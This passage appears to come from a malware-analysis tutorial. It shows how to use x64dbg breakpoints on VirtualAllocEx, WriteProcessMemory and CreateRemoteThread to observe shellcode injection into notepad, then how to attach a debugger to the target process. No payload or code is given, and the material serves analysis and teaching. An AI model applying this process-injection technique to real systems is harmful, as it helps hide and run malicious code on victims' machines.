
To dig into the injection, set breakpoints on VirtualAllocEx, WriteProcessMemory, and CreateRemoteThread to see the registers during injection. In x64dbg, the Symbols tab, then search the DLL (Kernel32.dll) on the left and the function name on the right.


Running to the breakpoint, notepad has been launched but the shellcode has not been written into its memory yet.

Open a new x64dbg instance, Alt+A, pick notepad, and attach, so we can debug the target process where the injection lands.
